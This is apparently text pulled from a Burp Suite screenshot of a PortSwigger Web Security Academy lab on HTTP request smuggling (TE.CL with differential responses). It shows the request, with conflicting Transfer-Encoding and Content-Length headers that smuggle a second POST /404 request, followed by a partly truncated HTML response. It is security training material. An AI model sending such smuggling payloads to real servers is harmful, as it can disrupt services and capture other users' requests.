 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0a7900de030f2159811e167f00dd0091.web-security-academy.net
3 Cookie: session=Q6DqPSNtNbltgJlHRKltKjwL9wnKCQzT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1a00b0041e6a0280ab67c200a900f6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Transfer-Encoding: chunked
16 Content-Length: 4
17 Content-Type: application/x-www-form-urlencoded
18
19 5e
20 POST /404 HTTP/1.1
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 15
23
24 x=1
25 0
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8278
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css
11 <link href=/resources/css/labsBlog
12 <title>
HTTP request smuggling, confirmin
differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/j
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling,
differential responses
</h2>
22 <a class=link-back href='